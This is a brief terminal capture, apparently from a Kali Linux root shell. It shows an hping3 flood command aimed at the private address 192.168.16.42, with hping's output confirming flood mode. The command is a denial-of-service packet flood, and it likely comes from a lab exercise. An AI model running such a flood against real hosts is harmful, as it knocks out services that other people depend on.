 ┌──(root㉿kali)-[~]
└─# hping3 192.168.16.42 --flood
HPING 192.168.16.42 (eth0 192.168.16.42): NO FLAGS are set, 40 headers + 0 da
ta bytes
hping in flood mode, no replies will be shown